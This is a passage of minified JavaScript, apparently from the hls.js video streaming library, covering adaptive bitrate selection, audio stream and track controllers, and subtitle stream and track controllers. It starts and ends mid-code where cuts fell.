E=d[p].maxBitrate,S=E*T/b;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+i+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&se(e.prototype,r),i&&se(e,i),t}(),le=r(13);function ue(){return(ue=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function he(t,e){return(he=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,he(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS;if("main"===i){var a=r.cc;this.initPTS[r.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Vt&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=xt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=Pt):(this.loadedmetadata=!1,this.state=Ut),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Ut:var e,r=this.levels,i=this.trackId,n=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Vt}break;case Nt:var a,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=Pt);break;case Vt:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);yt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Pt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Pt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,n=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Ut;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,k.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,k.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(a.a.BUFFER_EOS,{type:"audio"}),void(this.state=jt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,k.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=Pt):this.state=xt,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(gt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Ut||this.waitForCdnTuneIn(n)||(this.state=Pt),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Zt(this.hls,k.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,v,p);c.push(n,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new le.a,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Vt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===k.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==Ht&&this.state!==xt&&(this.state=r.fatal?Ht:Pt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Bt||this.state===Gt)){var i=!0,n=this.getFwdBufferInfo(this.mediaBuffer,k.b.AUDIO);n&&n.len>.5&&(i=!this.reduceMaxBufferLength(n.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)){if(this.state=Bt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=ue({frag:l,id:r},f);i.trigger(a.a.FRAG_PARSING_METADATA,T)}if(c){var b=ue({frag:l,id:r},c);i.trigger(a.a.FRAG_PARSING_USERDATA,b)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Bt){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(a.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||a===tt.NOT_LOADED||a===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(n.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Vt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Yt);function ce(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function fe(t,e){return(fe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ge=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,fe(e,r);var n,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.tracksInGroup[r];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,a))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],n=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(a.a.AUDIO_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},n=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&ce(n.prototype,o),l&&ce(n,l),i}(Q);function ve(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function pe(t,e){return(pe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var me=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,pe(e,r);var n,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=Pt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Pt,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,k.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===k.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=Pt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?gt(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=n,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Pt)mt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();n.trigger(a.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===Pt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,n=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-n,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+n)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=pt(c,v.endProgramDateTime,p)),d||!(d=mt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Mt,this.hls.trigger(a.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=Pt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},n=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ve(n.prototype,s),l&&ve(n,l),i}(Yt);function ye(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Te(t,e){return(Te=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function be(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,Se=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Te(e,r);var n,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),be(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return 